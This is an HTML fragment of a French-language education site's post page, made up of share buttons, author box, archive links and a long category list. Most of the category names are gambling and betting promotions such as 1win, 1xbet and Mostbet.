</div><div class="kingster-page-builder-wrap kingster-item-rvpdlr" ><div class="gdlr-core-page-builder-body"></div></div><div class="kingster-single-social-share kingster-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-mglr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-count gdlr-core-skin-title"  ><span class="gdlr-core-count" >0</span><span class="gdlr-core-suffix" >Shares</span><span class="gdlr-core-divider gdlr-core-skin-divider"  ></span></span><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="https://www.facebook.com/sharer/sharer.php?caption=Scorching+Deluxe+Slot+sun+moon+slots+Comment+2023+Bonuses+Enjoy+Now&#038;u=https://universprofessionnel.com/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://universprofessionnel.com/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now/&#038;title=Scorching+Deluxe+Slot+sun+moon+slots+Comment+2023+Bonuses+Enjoy+Now" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=452,width=550&#039;);return false;"  ><i class="fa fa-linkedin" ></i></a><a class="gdlr-core-social-share-google-plus" href="https://plus.google.com/share?url=https://universprofessionnel.com/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=614,width=496&#039;);return false;"  ><i class="fa fa-google-plus" ></i></a><a class="gdlr-core-social-share-twitter" href="https://twitter.com/intent/tweet?text=Scorching+Deluxe+Slot+sun+moon+slots+Comment+2023+Bonuses+Enjoy+Now&#038;url=https://universprofessionnel.com/scorching-deluxe-slot-sun-moon-slots-comment-2023-bonuses-enjoy-now/" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=255,width=555&#039;);return false;"  ><i class="fa fa-twitter" ></i></a></span></div></div><div class="clear"></div><div class="kingster-single-author clearfix" ><div class="kingster-single-author-wrap" ><div class="kingster-single-author-avartar kingster-media-image"><img alt='' src='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74baae0d59dd9fdb2efb2b309e0c23dc3d3d7907275db8942d7664e4fe186466?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="kingster-single-author-content-wrap" ><div class="kingster-single-author-caption kingster-info-font" >About the author</div><h4 class="kingster-single-author-title"><a href="https://universprofessionnel.com/author/seydina/" title="Articles par seydina" rel="author">seydina</a></h4><div class="kingster-single-author-description" >Trusted by <a href="https://ethereumcode.net">https://ethereumcode.net</a></div></div></div></div><div class="kingster-single-nav-area clearfix" ><span class="kingster-single-nav kingster-single-nav-left"><a href="https://universprofessionnel.com/bani-jocuri-bani-2/" rel="prev"><i class="arrow_left" ></i><span class="kingster-text" >Prev</span></a></span><span class="kingster-single-nav kingster-single-nav-right"><a href="https://universprofessionnel.com/50-totally-free-revolves-no-deposit-necessary-remain-everything-you-win/" rel="next"><span class="kingster-text" >Next</span><i class="arrow_right" ></i></a></span></div></div></div><div class=" kingster-sidebar-right kingster-column-20 kingster-line-height kingster-line-height" ><div class="kingster-sidebar-area kingster-item-pdlr" ><div id="search-2" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://universprofessionnel.com/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries kingster-widget">
		<h3 class="kingster-widget-title">Articles récents</h3><span class="clear"></span>
		<ul>
											<li>
					<a href="https://universprofessionnel.com/what-makes-a-new-casino-stand-out-our-analysis/">What Makes a New Casino Stand Out? Our Analysis</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/our-top-3-picks-for-new-casinos-this-quarter/">Our Top 3 Picks for New Casinos This Quarter</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/the-best-new-casino-sites-for-2024-reviewed-ranked/">The Best New Casino Sites for 2024 – Reviewed &#038; Ranked</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/searching-for-ck999-casino-bonuses-look-no-further/">Searching for CK999 Casino Bonuses? Look No Further.</a>
									</li>
											<li>
					<a href="https://universprofessionnel.com/what-is-ck999-a-full-review-of-the-casino-platform/">What is CK999? A Full Review of the Casino Platform</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments kingster-widget"><h3 class="kingster-widget-title">Commentaires récents</h3><span class="clear"></span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-204">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/seconde-rentree/#comment-201">SECONDE RENTREE</a></li><li class="recentcomments"><span class="comment-author-link">Tchissambou Mack Gabia Dieuveil</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-198">RENTRÉE DÉCALÉE</a></li><li class="recentcomments"><span class="comment-author-link">seydina</span> dans <a href="https://universprofessionnel.com/calendrier-de-la-rentree-academique-20-21/#comment-157">CALENDRIER DE LA RENTRÉE ACADEMIQUE 20/21</a></li><li class="recentcomments"><span class="comment-author-link">Darly Sabrina Sama</span> dans <a href="https://universprofessionnel.com/rentree-decalee/#comment-135">RENTRÉE DÉCALÉE</a></li></ul></div><div id="archives-2" class="widget widget_archive kingster-widget"><h3 class="kingster-widget-title">Enquête UNIPRO</h3><span class="clear"></span>
			<ul>
					<li><a href='https://universprofessionnel.com/2026/01/'>janvier 2026</a></li>
	<li><a href='https://universprofessionnel.com/2025/12/'>décembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/11/'>novembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/10/'>octobre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/09/'>septembre 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/08/'>août 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/07/'>juillet 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/06/'>juin 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/05/'>mai 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/04/'>avril 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/03/'>mars 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/02/'>février 2025</a></li>
	<li><a href='https://universprofessionnel.com/2025/01/'>janvier 2025</a></li>
	<li><a href='https://universprofessionnel.com/2024/12/'>décembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/11/'>novembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/10/'>octobre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/09/'>septembre 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/08/'>août 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/07/'>juillet 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/06/'>juin 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/05/'>mai 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/04/'>avril 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/03/'>mars 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/02/'>février 2024</a></li>
	<li><a href='https://universprofessionnel.com/2024/01/'>janvier 2024</a></li>
	<li><a href='https://universprofessionnel.com/2023/12/'>décembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/11/'>novembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/10/'>octobre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/09/'>septembre 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/08/'>août 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/07/'>juillet 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/06/'>juin 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/05/'>mai 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/04/'>avril 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/03/'>mars 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/02/'>février 2023</a></li>
	<li><a href='https://universprofessionnel.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://universprofessionnel.com/2022/12/'>décembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/11/'>novembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/10/'>octobre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/09/'>septembre 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/08/'>août 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/06/'>juin 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/05/'>mai 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/04/'>avril 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/03/'>mars 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/02/'>février 2022</a></li>
	<li><a href='https://universprofessionnel.com/2022/01/'>janvier 2022</a></li>
	<li><a href='https://universprofessionnel.com/2021/12/'>décembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/11/'>novembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/10/'>octobre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/08/'>août 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://universprofessionnel.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://universprofessionnel.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/08/'>août 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://universprofessionnel.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://universprofessionnel.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/08/'>août 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://universprofessionnel.com/2019/01/'>janvier 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories kingster-widget"><h3 class="kingster-widget-title">Catégories</h3><span class="clear"></span>
			<ul>
					<li class="cat-item cat-item-252"><a href="https://universprofessionnel.com/category/831/">&#8211; 243</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://universprofessionnel.com/category/273/">&#8211; 259</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://universprofessionnel.com/category/924/">&#8211; 344</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://universprofessionnel.com/category/212/">&#8211; 352</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://universprofessionnel.com/category/118/">&#8211; 459</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://universprofessionnel.com/category/134/">&#8211; 502</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://universprofessionnel.com/category/659/">&#8211; 584</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://universprofessionnel.com/category/52/">&#8211; 71</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://universprofessionnel.com/category/929/">&#8211; 966</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://universprofessionnel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://universprofessionnel.com/category/basra-war-cemetery-new-zealand-war-graves-project-826/">&quot;basra War Cemetery New Zealand War Graves Project &#8211; 840</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://universprofessionnel.com/category/gmina-nowa-sucha-holiday-rentals-amp-homes-masovian-voivodeship-poland-494/">&quot;gmina Nowa Sucha Holiday Rentals &amp; Homes Masovian Voivodeship, Poland&quot; &#8211; 861</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://universprofessionnel.com/category/how-you-can-login-to-mostbet-online-from-in-foreign-countries-with-a-vpn-570/">&quot;How You Can Login To Mostbet Online From In Foreign Countries With A Vpn &#8211; 649</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://universprofessionnel.com/category/mostbet-442/">&quot;mostbet &#8211; 547</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://universprofessionnel.com/category/mostbet-ice-hockey-betting-odds-amp-outlines-review-of-most-leagues-662/">&quot;mostbet Ice Hockey Betting Odds &amp; Outlines Review Of Most Leagues &#8211; 667</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://universprofessionnel.com/category/mostbet-promo-code-wake-up-to-500-in-bonus-bets-in-sign-up-725/">&quot;mostbet Promo Code Wake Up To $500 In Bonus Bets In Sign Up &#8211; 382</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://universprofessionnel.com/category/mostbet-review-it-top-online-sports-gambling-site-in-italy-948/">&quot;mostbet Review It Top Online Sports Gambling Site In Italy &#8211; 73</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://universprofessionnel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://universprofessionnel.com/category/10000-prod/">10000_prod</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://universprofessionnel.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://universprofessionnel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://universprofessionnel.com/category/10000-sat2/">10000_sat2</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://universprofessionnel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://universprofessionnel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://universprofessionnel.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://universprofessionnel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://universprofessionnel.com/category/10060sat/">10060sat</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://universprofessionnel.com/category/10080-sat/">10080_sat</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://universprofessionnel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://universprofessionnel.com/category/10100sat/">10100sat</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://universprofessionnel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://universprofessionnel.com/category/10120-sat/">10120_sat</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://universprofessionnel.com/category/10125-sat/">10125_sat</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://universprofessionnel.com/category/10130-wa/">10130_wa</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://universprofessionnel.com/category/10156-wa/">10156_wa</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://universprofessionnel.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://universprofessionnel.com/category/10200-prod/">10200_prod</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://universprofessionnel.com/category/10200-prod2/">10200_prod2</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://universprofessionnel.com/category/10200-sat/">10200_sat</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://universprofessionnel.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://universprofessionnel.com/category/10205-wa/">10205_wa</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://universprofessionnel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://universprofessionnel.com/category/10300-sat/">10300_sat</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://universprofessionnel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://universprofessionnel.com/category/10310-sat/">10310_sat</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://universprofessionnel.com/category/10350-wa/">10350_wa</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://universprofessionnel.com/category/10360-wa/">10360_wa</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://universprofessionnel.com/category/10400-prod2/">10400_prod2</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://universprofessionnel.com/category/10400-prod3/">10400_prod3</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://universprofessionnel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://universprofessionnel.com/category/10400-sat2/">10400_sat2</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://universprofessionnel.com/category/10450-wa/">10450_wa</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://universprofessionnel.com/category/10490-wa/">10490_wa</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://universprofessionnel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://universprofessionnel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://universprofessionnel.com/category/10500-sat3/">10500_sat3</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://universprofessionnel.com/category/10500-wa3/">10500_wa3</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://universprofessionnel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://universprofessionnel.com/category/10520-wa/">10520_wa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://universprofessionnel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://universprofessionnel.com/category/10550-wa/">10550_wa</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://universprofessionnel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://universprofessionnel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://universprofessionnel.com/category/10600-wa/">10600_wa</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://universprofessionnel.com/category/10650-wa/">10650_wa</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://universprofessionnel.com/category/10650-wa2/">10650_wa2</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://universprofessionnel.com/category/10700-wa/">10700_wa</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://universprofessionnel.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://universprofessionnel.com/category/108/">108</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://universprofessionnel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://universprofessionnel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://universprofessionnel.com/category/11-1-under-over-2-5-nations-league-5-fold-accumulator-soccer-accumulator-tips-79/">11 1 Under Over 2 5 Nations League 5-fold Accumulator Soccer Accumulator Tips&quot; &#8211; 551</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://universprofessionnel.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://universprofessionnel.com/category/11100-prod/">11100_prod</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://universprofessionnel.com/category/11200-prod/">11200_prod</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://universprofessionnel.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://universprofessionnel.com/category/11700-wa/">11700_wa</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://universprofessionnel.com/category/11800-wa/">11800_wa</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://universprofessionnel.com/category/11900-wa/">11900_wa</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://universprofessionnel.com/category/123/">123</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://universprofessionnel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://universprofessionnel.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://universprofessionnel.com/category/1win-apk-364/">1win Apk 364</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://universprofessionnel.com/category/1win-app-773/">1win App 773</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://universprofessionnel.com/category/1win-az-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-jalandhar-city-news-punjab-news-latest-india-news-in-hindi-730/">1Win AZ Bonuslar, Mobil Tətbiq və Mərc Marketləri Jalandhar City News, Punjab News, Latest India News in Hindi &#8211; 156</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://universprofessionnel.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://universprofessionnel.com/category/1win-azerbaycan-proloq-login-ve-qeydiyyat-yukle-ebiz-prima-nusa-744/">1win Azerbaycan Proloq Login Və Qeydiyyat Yukle Ebiz Prima Nusa &#8211; 514</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://universprofessionnel.com/category/1win-az%c9%99rbaycan-%e1%90%89-bukmeker-kontorunun-r%c9%99smi-sayti-%e1%90%89-bonuslar-v%c9%99-idman-m%c9%99rcl%c9%99ri-580/">1win Azərbaycan ᐉ Bukmeker Kontorunun Rəsmi Saytı ᐉ Bonuslar Və Idman Mərcləri &#8211; 0</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://universprofessionnel.com/category/1win-bonuses-how-to-get-and-activate-25/">1win Bonuses How To Get And Activate &#8211; 725</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://universprofessionnel.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://universprofessionnel.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://universprofessionnel.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://universprofessionnel.com/category/1win-guncel-giris-adresi-1win-engelsiz-yeni-giris-956/">1Win Güncel Giriş Adresi 1Win Engelsiz Yeni Giriş &#8211; 221</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://universprofessionnel.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://universprofessionnel.com/category/1win-lucky-jet-%e1%90%88-pul-strategiya-v%c9%99-oyun-qaydalari-ucun-gork%c9%99mli-lucky-jet-oyunu-491/">1win Lucky Jet ᐈ Pul, Strategiya Və Oyun Qaydaları üçün Görkəmli Lucky Jet Oyunu &#8211; 668</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://universprofessionnel.com/category/1win-nadir-bonuslar-mobil-t%c9%99tbiq-v%c9%99-m%c9%99rc-marketl%c9%99ri-%d9%85%d8%ac%d9%85%d8%b9-%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d8%b7%d8%a8%d9%8a-455/">1win Nadir Bonuslar, Mobil Tətbiq Və Mərc Marketləri مجمع حامد الطبي &#8211; 510</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://universprofessionnel.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://universprofessionnel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://universprofessionnel.com/category/1win-ofitsialnii-sait-828/">1win Ofitsialnii Sait 828</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://universprofessionnel.com/category/1win-registratsiya-3/">1win Registratsiya 3</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://universprofessionnel.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://universprofessionnel.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://universprofessionnel.com/category/1win-website-793/">1win Website 793</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-913/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 364</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-217/">1win Yüklə Android apk və iOS app 2023 Pulsuz Indir &#8211; 447</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://universprofessionnel.com/category/1win-yukl%c9%99-android-apk-v%c9%99-ios-app-2023-pulsuz-indir-next-genis-business-remedies-computational-creativity-laboratory-keio-university-sfc-nha-phan-phoi-thiet-bi-khi-nen-smc-vietnam-334/">1win Yüklə Android Apk Və Ios App 2023 Pulsuz Indir Next Geniş Business Remedies Computational Creativity Laboratory Keio University Sfc Nhà Phân Phối Thiết Bị Khí Nén Smc Vietnam &#8211; 981</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-v%c9%99-kazino-m%c9%99rcl%c9%99ri-depozit-bonusu-1000-519/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 600</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://universprofessionnel.com/category/1win-%e2%ad%90-ei%cc%87dman-ve-kazino-mercleri-depozit-bonusu-1000-169/">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 715</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://universprofessionnel.com/category/1win-oyna/">1win-oyna</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://universprofessionnel.com/category/1win-uz-kirish-org/">1win-uz-kirish.org</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://universprofessionnel.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://universprofessionnel.com/category/1xbet/">1xbet</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://universprofessionnel.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://universprofessionnel.com/category/1xbet-app-631/">1xbet App 631</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://universprofessionnel.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://universprofessionnel.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://universprofessionnel.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://universprofessionnel.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-coxsayli-bonuslar-ve-promosiyalar-1xbet-seyrek-formal-sayti-950/">1xbet Azerbaycan Çoxsaylı Bonuslar Və Promosiyalar 1xbet Seyrək Formal Saytı &#8211; 359</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-merc-sayti-yararlanmagin-unvani-1xbet-az-resmi-sayti-225/">1xbet Azerbaycan Mərc Saytı Yararlanmağın Ünvanı 1xbet Az Rəsmi Saytı &#8211; 741</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-qeydiyyat-mobi-az-yukle-elaqe-nomresi-165/">1xBet Azerbaycan Qeydiyyat Mobi AZ Yukle Elaqe Nomresi &#8211; 378</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://universprofessionnel.com/category/1xbet-azerbaycan-1xbet-az-merc-sayti-en-yaxsi-bukmeker-1xbet-azerbaycan-merc-oyunlari-1xbet-az-azerbaycan-merc-saytlari-722/">1xbet Azerbaycan,1xbet az merc saytı, en yaxsi bukmeker 1xbet Azerbaycan merc oyunlari, 1xbet az, Azerbaycan merc saytlari &#8211; 602</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-i-phone-bonus-100-giris-idman-m%c9%99rcl%c9%99r-860/">1xbet Azərbaycan Yükle Android Və I Phone: Bonus 100, Giriş, Idman Mərclər &#8211; 296</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://universprofessionnel.com/category/1xbet-az%c9%99rbaycan-yukle-android-v%c9%99-iphone-bonus-100-giris-idman-m%c9%99rcl%c9%99ri-433/">1xBet Azərbaycan yükle Android və iPhone: bonus 100 , giriş, idman mərcləri &#8211; 52</a>
</li>
